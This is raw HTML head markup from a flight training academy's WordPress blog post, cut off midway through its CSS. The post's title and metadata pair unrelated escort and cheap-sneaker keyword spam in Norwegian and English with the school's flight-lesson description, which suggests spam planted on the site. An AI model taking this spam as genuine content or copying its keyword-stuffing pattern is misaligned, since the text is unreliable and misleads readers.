

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.multifly.aero/2023/03/13/escort-service-nearby-norway-milf-billige-joggesko-dame-porsgrunn/
body_size: 162637
content:
<!DOCTYPE html>
<html class="html" lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<style id="jetpack-boost-critical-css">@media all{ul{box-sizing:border-box}.entry-content{counter-reset:footnotes}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}}@media all{.current-shop-items-dropdown{position:absolute;top:100%;right:-20px;background-color:#fff;z-index:10000;border-top:3px solid transparent;text-align:left;-webkit-box-shadow:0 2px 6px rgba(0,0,0,.1);-moz-box-shadow:0 2px 6px rgba(0,0,0,.1);box-shadow:0 2px 6px rgba(0,0,0,.1);width:350px;visibility:hidden;-moz-opacity:0;-webkit-opacity:0;opacity:0}}@media all{.fa,.fab{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-angle-down:before{content:""}.fa-angle-right:before{content:""}.fa-angle-up:before{content:""}.fa-bars:before{content:""}.fa-facebook:before{content:""}.fa-instagram:before{content:""}.fa-linkedin:before{content:""}.fa-youtube:before{content:""}@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:block}.fab{font-family:"Font Awesome 5 Brands"}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:block}.fab{font-weight:400}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:block}.fa{font-family:"Font Awesome 5 Free"}.fa{font-weight:900}}@media all{@font-face{font-family:simple-line-icons;font-weight:400;font-style:normal;font-display:swap}.icon-clock,.icon-envelope,.icon-folder,.icon-handbag,.icon-magnifier,.icon-user{font-family:simple-line-icons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-user:before{content:""}.icon-clock:before{content:""}.icon-handbag:before{content:""}.icon-folder:before{content:""}.icon-envelope:before{content:""}.icon-magnifier:before{content:""}}@media all{#owp-qv-wrap{display:none;overflow-x:hidden;overflow-y:auto}#owp-qv-wrap,#owp-qv-wrap .owp-qv-overlay{position:fixed;top:0;left:0;width:100%;height:100%;z-index:999}.owp-qv-container{position:absolute;width:100%;height:100%;left:0;top:0;text-align:center;padding:30px}.owp-qv-container:before{content:"";display:inline-block;height:100%;vertical-align:middle}.owp-qv-content-wrap{position:relative;display:inline-block;vertical-align:middle;text-align:left;max-width:100%;z-index:1045;opacity:0;-webkit-transform:translateY(-30px);-moz-transform:translateY(-30px);-ms-transform:translateY(-30px);-o-transform:translateY(-30px);transform:translateY(-30px)}.owp-qv-content-inner{position:relative;background-color:#fff;max-width:875px;margin:0 auto;z-index:1000;-webkit-box-shadow:3px 3px 20px 0 rgba(0,0,0,.15);-moz-box-shadow:3px 3px 20px 0 rgba(0,0,0,.15);box-shadow:3px 3px 20px 0 rgba(0,0,0,.15)}.owp-qv-content-inner .owp-qv-close{position:absolute;top:0;right:0;color:#333;opacity:.5;font-weight:300;font-size:40px;width:40px;height:40px;line-height:40px;text-align:center;z-index:1001}.owp-qv-overlay{background-color:rgba(0,0,0,.5)}@media screen and (max-width:850px){.owp-qv-container:before{display:none}}}@media all{.wcmenucart i{position:relative;padding:0}.wcmenucart:after{display:none}.wcmenucart-details{margin-left:8px!important}.current-shop-items-dropdown{border-top-color:#13aff0}#site-navigation-wrap .dropdown-menu>li>a.wcmenucart{letter-spacing:0}.wcmenucart i{font-style:normal;letter-spacing:normal;font-weight:600;text-rendering:auto}#oceanwp-cart-sidebar-wrap{display:none;visibility:hidden;-moz-opacity:0;-webkit-opacity:0;opacity:0}#oceanwp-cart-sidebar-wrap,#oceanwp-cart-sidebar-wrap .oceanwp-cart-sidebar-overlay{position:fixed;top:0;left:0;width:100%;height:100%;z-index:9999}#oceanwp-cart-sidebar-wrap .oceanwp-cart-sidebar-overlay{background-color:rgba(0,0,0,.5)}#oceanwp-cart-sidebar-wrap .oceanwp-cart-sidebar{position:absolute;top:0;right:-100%;background-color:#fff;width:325px;height:100%;padding:20px 0 0;overflow:auto;z-index:10000;-webkit-box-shadow:0 0 12px 0 rgba(0,0,0,.4);-moz-box-shadow:0 0 12px 0 rgba(0,0,0,.4);box-shadow:0 0 12px 0 rgba(0,0,0,.4)}#oceanwp-cart-sidebar-wrap .owp-cart-title{font-size:18px;font-weight:600;color:#555;line-height:1.2;text-transform:uppercase;padding:0 20px;margin:0;text-align:center}#oceanwp-cart-sidebar-wrap .divider{display:block;width:30px;height:2px;background-color:rgba(0,0,0,.1);margin:10px auto 20px}#oceanwp-cart-sidebar-wrap .oceanwp-cart-close{position:absolute;top:0;right:0;color:#333;opacity:.5;font-weight:300;font-size:40px;width:40px;height:40px;line-height:40px;text-align:center;z-index:1001}@media only screen and (max-width:959px){#oceanwp-cart-sidebar-wrap{display:block}}}@media all{.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal!important;word-wrap:normal!important;padding:0;position:absolute!important;width:1px}}@media all{a,article,body,div,form,h2,h3,header,html,i,img,label,li,nav,p,span,ul{margin:0;padding:0;border:0;outline:0;font-size:100%;font:inherit;vertical-align:baseline;font-family:inherit;font-size:100%;font-style:inherit;font-weight:inherit}article,header,nav{display:block}html{font-size:62.5%;overflow-y:scroll;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}*,:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}article,header,main,nav{display:block}a img{border:0}img{max-width:100%;height:auto}html{-ms-overflow-x:hidden;overflow-x:hidden}body{font-family:"Open Sans",sans-serif;font-size:14px;line-height:1.8;color:#4a4a4a;overflow-wrap:break-word;word-wrap:break-word}body{background-color:#fff}i{font-style:italic}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;font-size:14px!important;font-weight:400;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,header,main,nav{display:block}a{background-color:transparent}img{border:0}button,input{color:inherit;font:inherit;margin:0}button{overflow:visible}button{text-transform:none}button{-webkit-appearance:button}input{line-height:normal}input[type=search]::-webkit-search-cancel-button{-webkit-appearance:none}.container{width:1200px;max-width:90%;margin:0 auto}#wrap{position:relative}#main{position:relative}#main #content-wrap{padding-top:50px;padding-bottom:50px}.content-area{float:left;position:relative;width:72%;padding-right:30px;border-right-width:1px;border-style:solid;border-color:#f1f1f1}.content-full-width .content-area{width:100%!important;max-width:none!important;padding:0!important;border:0!important}@media only screen and (max-width:959px){.container{max-width:90%}.content-area{float:none!important;width:100%;margin-bottom:40px;border:0}body:not(.separate-layout) .content-area{padding:0!important}#main #content-wrap.container{width:auto!important}}@media only screen and (max-width:767px){#wrap{width:100%!important}}img{max-width:100%;height:auto;vertical-align:middle}.clr:after{content:"";display:block;visibility:hidden;clear:both;zoom:1;height:0}a{color:#333}a{text-decoration:none}.single-post:not(.elementor-page) .entry-content a:not(.wp-block-button__link):not(.wp-block-file__button){text-underline-offset:3px;text-decoration:underline;text-decoration-skip-ink:all}h2,h3{font-weight:600;margin:0 0 20px;color:#333;line-height:1.4}h2{font-size:20px}h3{font-size:18px}p{margin:0 0 20px}ul{margin:15px 0 15px 20px}li ul{margin:0 0 0 25px}form input[type=search]{display:inline-block;min-height:40px;width:100%;font-size:14px;line-height:1.8;padding:6px 12px;vertical-align:middle;background-color:transparent;color:#333;border:1px solid #ddd;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;border-radius:3px}input[type=search]{-webkit-appearance:none}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-results-button{display:none}form label{margin-bottom:3px}button[type=submit]{display:inline-block;font-family:inherit;background-color:#13aff0;color:#fff;font-size:12px;font-weight:600;text-transform:uppercase;margin:0;padding:14px 20px;border:0;text-align:center;letter-spacing:.1em;line-height:1}#top-bar-wrap{position:relative;background-color:#fff;font-size:12px;border-bottom:1px solid #f1f1f1;z-index:101}#top-bar{padding:8px 0}#top-bar-inner{position:relative}.top-bar-left{float:left}.top-bar-right{float:right}@media only screen and (max-width:767px){#top-bar{padding:20px 0}.top-bar-right{float:none;text-align:center}}@media screen and (max-width:782px){#top-bar-wrap{z-index:100}}@media only screen and (max-width:767px){#top-bar-content{float:none;text-align:center}}.top-bar-left.has-content #top-bar-nav{margin:0;margin-right:20px;padding:0}#top-bar-nav{display:inline-block}#top-bar-nav>ul>li{display:inline-block;float:none;margin-right:15px}#top-bar-nav>ul>li:last-child{margin-right:0}#top-bar-nav>ul>li a .nav-arrow{margin-left:4px;margin-right:0}@media only screen and (max-width:767px){#top-bar-nav{float:none;text-align:center}}#top-bar-social ul{margin:0;padding:0;list-style:none}#top-bar-social li{float:left}#top-bar-social li a{display:block;float:left;font-size:14px;color:#bbb;padding:0 6px}#top-bar-social.top-bar-right li:last-child a{padding-right:0}#top-bar-social.top-bar-right{position:absolute;right:0;top:50%;height:20px;line-height:20px;margin-top:-10px}@media only screen and (max-width:767px){#top-bar-social{text-align:center}#top-bar-social.top-bar-right{position:inherit;left:auto;right:auto;float:none;height:auto;line-height:1.5em;margin-top:0}#top-bar-social li{float:none;display:inline-block}}#site-header{position:relative;width:100%;background-color:#fff;border-bottom:1px solid #f1f1f1;z-index:100}#site-header-inner{position:relative;height:100%}#site-logo{float:left;height:100%;display:table}#site-logo #site-logo-inner{display:table-cell;vertical-align:middle;height:74px}#site-logo #site-logo-inner a{background-color:transparent!important}#site-logo #site-logo-inner a img{width:auto;vertical-align:middle}@media only screen and (max-width:767px){#site-logo{margin-top:0!important;margin-bottom:0!important}}#site-navigation-wrap{float:right;position:relative;right:-15px}#site-navigation-wrap .dropdown-menu{list-style:none;margin:0;padding:0}#site-navigation-wrap .dropdown-menu>li{float:left;position:relative}#site-navigation-wrap .dropdown-menu>li>a{display:block;font-size:13px;line-height:74px;color:#555;padding:0 15px;letter-spacing:.6px}#site-navigation-wrap .dropdown-menu>li>a.site-search-toggle{letter-spacing:0}#site-navigation-wrap .dropdown-menu>li>a .nav-arrow{padding-left:6px;line-height:1}.sf-menu,.sf-menu *{margin:0;padding:0;list-style:none}.sf-menu li.menu-item{position:relative;white-space:nowrap;white-space:normal}.sf-menu ul.sub-menu{position:absolute;visibility:hidden;top:100%;left:0;z-index:9999}.sf-menu>li{float:left}.sf-menu a.menu-link{display:block;position:relative;zoom:1}.sf-menu ul.sub-menu ul{top:0;left:100%;visibility:visible}.dropdown-menu,.dropdown-menu *{margin:0;padding:0;list-style:none}.dropdown-menu .sub-menu{display:none;position:absolute;top:100%;left:0;background-color:#fff;border-top:3px solid #13aff0;min-width:180px;line-height:1;text-align:left;z-index:999;-webkit-box-shadow:0 2px 6px rgba(0,0,0,.1);-moz-box-shadow:0 2px 6px rgba(0,0,0,.1);box-shadow:0 2px 6px rgba(0,0,0,.1)}.dropdown-menu li .sub-menu li.menu-item{display:block;float:none}.dropdown-menu ul .sub-menu{top:0;left:100%;margin-top:-3px}.dropdown-menu ul li.menu-item{display:block;border-bottom:1px solid #f1f1f1}.dropdown-menu ul li.menu-item:last-child{border-bottom:0}.dropdown-menu ul li a.menu-link{display:block;position:relative;float:none;font-size:12px;font-weight:400;line-height:1.2em;letter-spacing:.6px;padding:12px 15px;text-transform:capitalize}.dropdown-menu ul li a.menu-link .nav-arrow{position:absolute;top:50%;right:15px;margin-top:-6.5px;padding:0}.dropdown-menu ul li a.menu-link i{position:relative;width:20px;text-align:center;margin-right:3px}.dropdown-menu li a.menu-link i{padding-right:5px}.oceanwp-mobile-menu-icon{display:none;position:relative}.oceanwp-mobile-menu-icon.mobile-right{float:right}.oceanwp-mobile-menu-icon a{font-size:13px;line-height:74px;color:#555;padding-left:15px;letter-spacing:.6px}.oceanwp-mobile-menu-icon a:first-child{padding-left:0}.oceanwp-mobile-menu-icon a.mobile-menu .oceanwp-close-text,.oceanwp-mobile-menu-icon a.mobile-menu .oceanwp-text{padding-left:6px}.oceanwp-mobile-menu-icon a.mobile-menu .oceanwp-close-text{display:none}.effect-two #site-navigation-wrap .dropdown-menu>li>a.menu-link>span{position:relative}.effect-two #site-navigation-wrap .dropdown-menu>li>a.menu-link>span:after{position:absolute;bottom:-30%;left:0;width:100%;height:3px;background-color:rgba(0,0,0,.1);content:"";opacity:0;-webkit-transform:translateY(10px);-moz-transform:translateY(10px);-ms-transform:translateY(10px);-o-transform:translateY(10px);transform:translateY(10px)}#searchform-dropdown{position:absolute;right:0;background-color:#fff;border-top:3px solid #13aff0;top:100%;padding:15px;width:260px;-webkit-box-shadow:0 2px 7px rgba(0,0,0,.1);-moz-box-shadow:0 2px 7px rgba(0,0,0,.1);box-shadow:0 2px 7px rgba(0,0,0,.1);visibility:hidden;-moz-opacity:0;-webkit-opacity:0;opacity:0;z-index:10000}#searchform-dropdown input{display:block;background-color:transparent;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;border-radius:0;margin:0}#mobile-dropdown{display:none;position:absolute;top:100%;left:0;width:100%;background-color:#fff;max-height:400px;overflow-y:auto;-webkit-box-shadow:0 2px 6px rgba(0,0,0,.1);-moz-box-shadow:0 2px 6px rgba(0,0,0,.1);box-shadow:0 2px 6px rgba(0,0,0,.1)}#mobile-dropdown ul{margin:0;list-style:none}#mobile-dropdown ul li{border-bottom:1px solid rgba(0,0,0,.035)}#mobile-dropdown ul li a{display:block;position:relative;padding:12px 40px;text-align:left}#mobile-dropdown ul li a i{margin-right:10px}#mobile-dropdown ul li ul{display:none;border-top:1px solid rgba(0,0,0,.035);margin-left:0;background-color:rgba(0,0,0,.02)}#mobile-dropdown ul .widget,#mobile-dropdown ul li.search-toggle-li,#mobile-dropdown ul li.woo-menu-icon{display:none}#mobile-dropdown #mobile-menu-search{display:block;padding:20px 40px}#mobile-dropdown #mobile-menu-search form{position:relative}#mobile-dropdown #mobile-menu-search form input{padding:6px 45px 6px 12px!important;margin-top:0!important;-webkit-box-sizing:inherit;-moz-box-sizing:inherit;box-sizing:inherit}#mobile-dropdown #mobile-menu-search form button{display:block;position:absolute;right:10px;height:30px;line-height:30px;width:30px;padding:0;text-align:center;top:50%;margin-top:-15px;background-color:transparent!important;color:#555;border:0}ul.meta{display:flex;flex-wrap:wrap;justify-content:flex-start;color:#4a4a4a;font-size:14px;line-height:1.3;margin:0 0 20px;padding:0 0 10px;list-style:none}ul.meta li{line-height:1.5;align-self:flex-end;flex-wrap:nowrap;padding-bottom:5px}ul.meta li:after{padding:0 6px;font-weight:700}ul.meta li:last-child:after{display:none;padding:0}ul.meta li a{color:#4a4a4a}ul.meta li i{padding-right:6px;font-size:17px}.single-post ul.meta{font-size:14.5px;border-bottom:1px solid #f1f1f1;padding-bottom:15px}.single-post ul.meta li:after{padding:0 8px}.single-post ul.meta li i{padding-right:9px}.single-post ul.ospm-default li:after{content:"-"}.single .entry-title{font-size:34px;padding:0 0 20px;margin:0 0 15px;border-bottom:1px solid #f1f1f1;letter-spacing:.6px}.single-post.content-max-width #main #content-wrap{width:100%;max-width:100%}.single-post.content-max-width .entry-content h3,.single-post.content-max-width .entry-content p,.single-post.content-max-width .entry-header,.single-post.content-max-width ul.meta{padding-left:20px;padding-right:20px}.single-post.content-max-width .entry-content h3,.single-post.content-max-width .entry-content p,.single-post.content-max-width .entry-content ul,.single-post.content-max-width .entry-header,.single-post.content-max-width ul.meta{margin:1.5em auto;max-width:700px}.single-post.content-max-width .entry-content ul{padding-left:40px;padding-right:40px}.single-post.content-max-width .entry-header{margin-bottom:0;text-align:center}.single-post.content-max-width ul.meta{display:flex;flex-wrap:wrap;justify-content:center;color:#4a4a4a;font-size:14px;line-height:1.3;margin-bottom:20px;margin-top:20px;padding:0 0 10px;list-style:none}@media only screen and (max-width:480px){.single-post .entry-title{font-size:26px}}.single .entry-content{margin-bottom:20px}#scroll-top{display:none;opacity:0;position:fixed;right:20px;bottom:20px;width:40px;height:40px;line-height:40px;background-color:rgba(0,0,0,.4);color:#fff;font-size:18px;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;border-radius:2px;text-align:center;z-index:100;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}@media only screen and (max-width:480px){#scroll-top{right:10px;bottom:10px;width:26px;height:26px;line-height:24px;font-size:14px}}#mobile-menu-search{display:none}@media only screen and (max-width:959px){body.default-breakpoint #site-navigation-wrap,body.default-breakpoint #top-bar-nav{display:none}body.default-breakpoint .oceanwp-mobile-menu-icon{display:inline-flex}}}@media all{.screen-reader-text{position:absolute;top:-10000em;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}}@media all{.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px}}</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="pingback" href="http://www.multifly.aero/xmlrpc.php">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v25.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Escort service nearby norway milf - billige joggesko dame porsgrunn - Multifly</title>
	<meta name="description" content="Learn to Fly with Multifly. We offer cheap, quick and safe flying lessons. We can make you an Airliner Pilot from 0 experience." />
	<link rel="canonical" href="http://www.multifly.aero/2023/03/13/escort-service-nearby-norway-milf-billige-joggesko-dame-porsgrunn/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Escort service nearby norway milf - billige joggesko dame porsgrunn - Multifly" />
	<meta property="og:description" content="Learn to Fly with Multifly. We offer cheap, quick and safe flying lessons. We can make you an Airliner Pilot from 0 experience." />
	<meta property="og:url" content="http://www.multifly.aero/2023/03/13/escort-service-nearby-norway-milf-billige-joggesko-dame-porsgrunn/" />
	<meta property="og:site_name" content="Multifly" />
	<meta property="article:publisher" content="https://www.facebook.com/MultiflyKft" />
	<meta property="article:published_time" content="2023-03-13T16:46:42+00:00" />
	<meta property="article:modified_time" content="2023-04-22T08:46:44+00:00" />
	<meta name="author" content="Serhat" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Serhat" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="30 minutes" />
	<script data-jetpack-boost="ignore" type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"http://www.multifly.aero/2023/03/13/escort-service-nearby-norway-milf-billige-joggesko-dame-porsgrunn/#article","isPartOf":{"@id":"http://www.multifly.aero/2023/03/13/escort-service-nearby-norway-milf-billige-joggesko-dame-porsgrunn/"},"author":{"name":"Serhat","@id":"https://www.multifly.aero/#/schema/person/1572d98b0023c9e4eb7813c248600ce7"},"headline":"Escort service nearby norway milf &#8211; billige joggesko dame porsgrunn","datePublished":"2023-03-13T16:46:42+00:00","dateModified":"2023-04-22T08:46:44+00:00","mainEntityOfPage":{"@id":"http://www.multifly.aero/2023/03/13/escort-service-nearby-norway-milf-billige-joggesko-dame-porsgrunn/"},"wordCount":5979,"publisher":{"@id":"https://www.multifly.aero/#organization"},"inLanguage":"en-US"},{"@type":"WebPage","@id":"http://www.multifly.aero/2023/03/13/escort-service-nearby-norway-milf-billige-joggesko-dame-porsgrunn/","url":"http://www.multifly.aero/2023/03/13/escort-service-nearby-norway-milf-billige-joggesko-dame-porsgrunn/","name":"Escort service nearby norway milf - billige joggesko dame porsgrunn - Multifly","isPartOf":{"@id":"https://www.multifly.aero/#website"},"datePublished":"2023-03-13T16:46:42+00:00","dateModified":"2023-04-22T08:46:44+00:00","description":"Learn to Fly with Multifly. We offer cheap, quick and safe flying lessons. We can make you an Airliner Pilot from 0 experience.","breadcrumb":{"@id":"http://www.multifly.aero/2023/03/13/escort-service-nearby-norway-milf-billige-joggesko-dame-porsgrunn/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://www.multifly.aero/2023/03/13/escort-service-nearby-norway-milf-billige-joggesko-dame-porsgrunn/"]}]},{"@type":"BreadcrumbList","@id":"http://www.multifly.aero/2023/03/13/escort-service-nearby-norway-milf-billige-joggesko-dame-porsgrunn/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.multifly.aero/"},{"@type":"ListItem","position":2,"name":"Escort service nearby norway milf &#8211; billige joggesko dame porsgrunn"}]},{"@type":"WebSite","@id":"https://www.multifly.aero/#website","url":"https://www.multifly.aero/","name":"Multifly","description":"Flight Training Academy","publisher":{"@id":"https://www.multifly.aero/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.multifly.aero/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.multifly.aero/#organization","name":"Multifly Flight Training Academy","url":"https://www.multifly.aero/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.multifly.aero/#/schema/logo/image/","url":"http://www.multifly.aero/wp-content/uploads/2021/06/fblogo.png","contentUrl":"http://www.multifly.aero/wp-content/uploads/2021/06/fblogo.png","width":254,"height":254,"caption":"Multifly Flight Training Academy"},"image":{"@id":"https://www.multifly.aero/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/MultiflyKft","https://www.instagram.com/multifly.hu/","https://www.linkedin.com/company/multifly-ato","https://www.youtube.com/channel/UCJ285a5CB43QTRQZA6iXNiA"]},{"@type":"Person","@id":"https://www.multifly.aero/#/schema/person/1572d98b0023c9e4eb7813c248600ce7","name":"Serhat","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.multifly.aero/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/bcfaf70e99eda2d5e31259654beb0c417b93966d88dc76c953fb3efe13870b4f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/bcfaf70e99eda2d5e31259654beb0c417b93966d88dc76c953fb3efe13870b4f?s=96&d=mm&r=g","caption":"Serhat"},"sameAs":["http://test.multifly.aero"],"url":"http://www.multifly.aero/author/serhat/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Multifly &raquo; Feed" href="http://www.multifly.aero/feed/" />
<link rel="alternate" type="application/rss+xml" title="Multifly &raquo; Comments Feed" href="http://www.multifly.aero/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Multifly &raquo; Escort service nearby norway milf &#8211; billige joggesko dame porsgrunn Comments Feed" href="http://www.multifly.aero/2023/03/13/escort-service-nearby-norway-milf-billige-joggesko-dame-porsgrunn/feed/" />

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<noscript><link rel='stylesheet' id='wp-block-library-css' href='http://www.multifly.aero/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' media='all' />
</noscript><link rel='stylesheet' id='wp-block-library-css' href='http://www.multifly.aero/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 